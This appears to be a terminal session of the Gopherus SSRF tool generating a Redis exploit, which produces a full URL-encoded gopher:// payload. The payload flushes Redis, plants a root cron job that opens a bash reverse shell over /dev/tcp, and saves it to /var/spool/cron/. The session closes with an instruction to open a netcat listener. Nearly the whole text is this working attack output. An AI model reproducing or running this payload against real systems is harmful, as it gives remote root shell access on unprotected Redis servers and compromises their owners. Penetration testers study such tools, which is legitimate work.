 ➜  Gopherus git:(master) python2 gopherus.py --exploit redis
  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1):
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A
%2464%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/127.0.0.1/123
4%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416
%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0
A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------